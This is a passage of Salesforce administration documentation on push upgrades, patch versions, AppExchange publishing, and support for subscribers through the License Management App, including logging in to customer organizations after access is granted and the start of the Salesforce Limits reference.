



SEE ALSO:

[View Push Upgrade History](#page-5136-0) [Schedule Push Upgrades](#page-5134-0) [Prepare Your Apps for Distribution](#page-5120-0) [Manage Versions](#page-5132-0) [Publish Upgrades to Managed Packages](#page-5131-0)

### <span id="page-5138-0"></span>View an Organization's Upgrade History

Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

For more information about a specific organization that received a push upgrade, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Click the name of the package that you want to view, and then click the name of a Target. Clicking an organization in the target list provides the following details (in alphabetical order):



### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

To view push upgrade history:

**•** "Upload AppExchange Packages"

The Push Upgrade History lists the following information (in alphabetical order):





SEE ALSO:

[View Push Upgrade Details](#page-5137-0) [View Push Upgrade History](#page-5136-0) [Create and Upload Patches](#page-5133-0) [Schedule Push Upgrades](#page-5134-0) [Prepare Your Apps for Distribution](#page-5120-0) [Manage Versions](#page-5132-0) [Publish Upgrades to Managed Packages](#page-5131-0)

### <span id="page-5139-0"></span>Best Practices for Push Upgrades and Patch Versions

Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Consider the following best practices when scheduling a push:

- **•** Schedule push upgrades at your customers' off-peak hours and outside of Salesforce's major release windows, to minimize potential subscriber impact.
- Avoid changes to validation rules, formula fields, and errors thrown from Apex triggers, as they may negatively impact subscribers' integrations.
- **•** Visualforce pages that are refreshed while a push upgrade is in process may lose their view state if the page or controller is changed.

Consider the following additional best practice when creating a patch version:

**•** Visible changes to a package shouldn't be performed in a patch. Other than a change in the package version number, subscribers aren't notified of push upgrades.

# Publishing Packages FAQ

IN THIS SECTION:

[How are packages ranked?](#page-5140-0) [What types of things can I publish?](#page-5140-1)

SEE ALSO: [Installing Packages FAQ](#page-1006-0)

### **EDITIONS**

Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

To push an upgrade or create a patch development organization:

**•** "Upload AppExchange Packages"

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-5140-0"></span>How are packages ranked?

AppExchange lists feedback and ratings similar to those found on most consumer Internet sites. This gives the power to the Salesforce user community to determine how useful a package is.

### <span id="page-5140-1"></span>What types of things can I publish?

You can publish any collection of components, such as tabs, reports, and dashboards that together address a specific business need. You can bundle these components into a package to publish them together. For a list of components you can include in a package, see the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf). Regardless of what components you add to your package, your data is never included.

# Supporting Subscribers of Your App

# Supporting Your Customers

App publishers are responsible for end user support of all their listings. When customers contact Salesforce Customer Support with a question about your listing, we direct the user to the support information on the About and Support tabs of your listing. Make sure your AppExchange listings include support information.

If you have installed the License Management App (LMA), you can log in to a customer's organization and provide administrative support for your customers. This feature is only available for managed packages that have passed the security review. For more information, see [Logging in to Subscriber Organizations](#page-5141-0).

# Subscriber Organizations

This page shows a list of subscriber organizations with your package installed. To find a subscriber organization quickly, enter a subscriber name or organization ID in the search box and click **Search**. Click the name of a subscriber organization to view detailed information about it.



Note: Only subscribers who have installed at least one managed package that is linked to your LMA will appear in this list.

# Viewing Subscriber Details

The Subscriber Overview page, accessed by clicking the organization's name from the **Subscribers** tab of the LMA, provides detailed information about each subscriber organization. This can give you insight into how a customer is using your app and help you in troubleshooting problems.

Under Organization Details:

- **•** The name and contact information is in Setup, on the Company Information page in the subscriber's organization. This may differ from the information shown in your LMA lead, account, or contact records.
- **•** Organization ID is a unique ID that identifies this customer's Salesforce organization.
- **•** Instance determines which Salesforce data center this customer's organization resides in. It also determines when the customer will get upgraded with a new version of Salesforce. See [trust.salesforce.com](http://trust.salesforce.com) during the release period to understand which version of Salesforce the customer is using.

### USER PERMISSIONS

To log in to subscriber organizations:

**•** "Log in to Subscriber Organization"

### USER PERMISSIONS

To log in to subscriber organizations:

**•** "Log in to Subscriber Organization"

The page also includes these related lists.

### **Limits**

Information on the file space, data space, and number of API requests associated with this customer, as a percentage.

### **Login Access Granted**

A list of users who have granted login access and the date when access will expire.

### **Packages and Licensing**

A list of all packages installed in this organization and associated with this LMA. For each package, it shows the version of the app a customer is currently using, the total number of licenses provisioned to the subscriber and the number they've used. This information should match the license record for the subscriber in your LMA.

# Requesting Login Access

Ask the user to go to their personal settings and click **Grant Account Login Access** or **Grant Login Access**, whichever appears, to grant access. If the publisher isn't listed on this page, it's for one of the following reasons:

- **•** A system administrator disabled the ability for non-administrators to grant access.
- **•** The user doesn't have a license for the package.
- **•** The package is licensed to the entire organization. Only administrators with the "Manage Users" permission enabled on their profile can grant access.
- **•** The organization preference **Administrators Can Log in as Any User** is enabled.
- <span id="page-5141-0"></span>Note: Unless the organization preference **Administrators Can Log in as Any User** is enabled, access is granted for a limited amount of time, and the subscriber can revoke access at any time. Any changes you make while logged in as a subscriber are logged in the audit trail.

# Logging in to Subscriber Organizations

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Note: This feature is only available in organizations with a full Salesforce license.

To log in, once a user has granted you access:

- **1.** In the License Management App (LMA), click the **Subscribers** tab.
- **2.** To find a subscriber organization quickly, enter a subscriber name or organization ID in the search box and click **Search**.
- **3.** Click the name of the subscriber organization.
- **4.** On the Organization Details page, click **Login** next to a user's name. Note that you have the same permissions as the user you logged in as.
- **5.** When you're finished troubleshooting, from Setup, click **Return to Subscriber Overview** to return to your organization.

Note: Only subscribers who have installed at least one managed package that is linked to your LMA will appear in this list.

### USER PERMISSIONS

To log in to subscriber organizations:

**•** "Log in to Subscriber Organization"

### Best Practices

- **•** When you access a subscriber organization, you're logged out of your LMO (License Management Organization). You can set up a my domain so that you aren't automatically logged out of your LMO when you log in to a subscriber organization. To set up a my domain, from Setup, enter *My Domain* in the Quick Find box, then select **My Domain**.
- **•** Be careful to allow only trusted support and engineering personnel to log in to a subscriber's organization. Since this feature may include full read/write access to customer data and configurations, it's vital to your reputation to preserve their security.
- **•** Control who has access by giving the "Log in to Subscriber Organization" user permission to specific support personnel, via a profile or permission set.

# Troubleshooting in Subscriber Organizations

When logged in as a user in a subscriber's organization, you can generate Apex debug logs that contain the output from your managed packages. This includes logging that would normally not be exposed to the subscriber. Using this log information, you can troubleshoot issues that are specific to that subscriber organization.

- **1.** Launch the Developer Console.
- **2.** Perform the operation and view the debug log with your output. If the user has access, set up a Debug Log: From Setup, enter *Debug Logs* in the Quick Find box, then select **Debug Logs**.

Note that subscribers will be unable to see the logs you set up or generate since they contain your Apex code unobfuscated. In addition, you can also view and edit data contained in protected custom settings from your managed packages when logged in as a user.

SEE ALSO:

[Open the Developer Console](#page-4722-0)

# SALESFORCE LIMITS

# Salesforce Limits Overview

Salesforce Limits is a reference guide that covers a variety of limits associated with Salesforce features and products. However, Salesforce Limits doesn't cover all limits and some limits may not apply to your organization.

Keep in mind that stated limits aren't a guarantee that the specified resource is available at its limit in all circumstances. For example, some limits depend on load, performance, and other system issues. In addition, Salesforce Limits doesn't include limits of:

- **•** User interface elements in the Salesforce application
- **•** Field lengths of Salesforce objects
- **•** Desktop integration clients

All limits are subject to change at any time. Contact Salesforce for more information.

## SEE ALSO:

[General Salesforce Limits](#page-5143-0) [Administration and Support Limits](#page-5158-0) [Feature Limits](#page-5197-0) [Collaboration Limits](#page-5188-0) [Communities Limits](#page-5193-0) [Mobile App Limits](#page-5209-0) [Platform Limits](#page-5226-0)

# <span id="page-5143-0"></span>General Salesforce Limits



### [Standard Object Limits](#page-5158-1)

Standard object limits include usage details for object customizations, such as the custom fields you've added or sharing rules you've applied to an object.

# <span id="page-5144-0"></span>Salesforce Features and Edition Limits

Limits for Salesforce features by edition.










